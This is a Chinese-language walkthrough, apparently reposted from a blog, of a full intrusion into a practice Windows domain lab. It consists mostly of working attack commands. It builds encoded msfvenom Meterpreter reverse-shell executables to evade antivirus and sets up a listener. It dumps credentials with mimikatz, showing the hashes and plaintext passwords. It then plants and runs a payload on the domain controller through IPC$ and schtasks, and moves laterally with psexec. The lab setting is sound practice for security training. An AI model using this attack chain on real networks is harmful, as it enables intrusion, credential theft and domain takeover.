

msf生成混淆马监听shell

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.28.129 lport=7777 -i 5 -f exe -o vip.exe

//简易版





msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.28.129 LPORT=4444 -b "\x00" -e x86/shikata_ga_nai -i 10 -f exe -o /var/www/html/vip.exe

-a 64位 86 :32位

–platfrom 平台,win,linux

-p playload

-b 去掉坏字符 x00:十六编码 空格的意思

-e 编码器 //过免杀

-i 编码次数

-f 文件形式

-o output输出结果

可根据编码格式制作混淆马





msf启动监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.28.129

run

启动exe

bg退出会话,sessions -l查看会话id



监听成功,进行派生会话cs

msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject

msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http

payload => windows/meterpreter/reverse_http

msf6 exploit(windows/local/payload_inject) > set lhost 192.168.28.129

lhost => 192.168.28.129

msf6 exploit(windows/local/payload_inject) > set lport 8888

lport => 8888

msf6 exploit(windows/local/payload_inject) > set disablepayloadhandler true

disablepayloadhandler => true

msf6 exploit(windows/local/payload_inject) > set prependmigrate true

prependmigrate => true

msf6 exploit(windows/local/payload_inject) > set session 1

session => 1

msf6 exploit(windows/local/payload_inject) > run





内网渗透



开始cs大保健

先进行提权操作,比如绕过可恶的UAC

进行主机信息收集





whoami /all //可获取用户sid



本机密码凭证信息

logonpasswords

User Name : de1ay

Domain : WEB

SID : S-1-5-21-3767205380-3469466069-2137393323-1000

LM : 6f08d7b306b1dad4b75e0c8d76954a50

* NTLM : 570a9a65db8fba761c1008a51d4c95ab

* SHA1 : 759e689a07a84246d0b202a80f5fd9e335ca5392

Username : de1ay.com

* Domain : WEB

* Password : Admin@123

也可以dlogonpasswordsump下来其sam文件或者lsass文件用mimikatz读取其NTLM在进行破解获取明文密码





logonpasswords也获取了到了其他主机信息凭证,这里先不用那些凭证,我们进行信息收集

之后进行内网信息收集



net time /domain //确定域环境



确定域管理员

shell net group "domain admins" /domain



我们已经知道web机器内网ip为10.10.10.80,我们扫描c段

上传fscan

shell fscan_1.7.0.exe -h 10.10.10.0/24



扫到10.10.10.10是DC,永恒之蓝漏洞可以突破

可以通过域控凭证进行ipc连接传马,psexec横向上线

也可以不用凭证利用ms14-068拿下域管



ipc连接

与域控建立ipc连接

shell net use \\10.10.10.10 1qaz@WSX /user:administrator



访问域控c盘

shell dir \\10.10.10.10\c$



复制马到域控c盘

shell copy C:\Windows\System32\test.exe \\10.10.10.10\c$



建立计划任务

shell schtasks /create /u Administrator /p 1qaz@WSX /s 10.10.10.10 /tn hack /sc onstart /tr c:\test.exe /ru system /f



启动计划任务

shell schtasks /run /u Administrator /p 1qaz@WSX /s 10.10.10.10 /i /tn hack

没上线可能有防火墙换思路









psexec横向

创建监听

进行psexec横向



成功上线

ms14-068

利用条件:

1、获取域普通用户的账号密码

2、获取域普通用户的sid

3、服务器未打KB3011780补丁



先看看web机子有没有补丁

WEB的sid

web\de1ay S-1-5-21-3767205380-3469466069-2137393323-1000

80机器登录的是web域打不了ms14068,201机器肯定行

这里直接psexec横向201机器,域管账号横向上线

至此全部打通,当然此靶场还有很多方式去打,希望其他师傅多多补充

版权归原作者 QGG4588 所有, 如有侵权,请联系我们删除。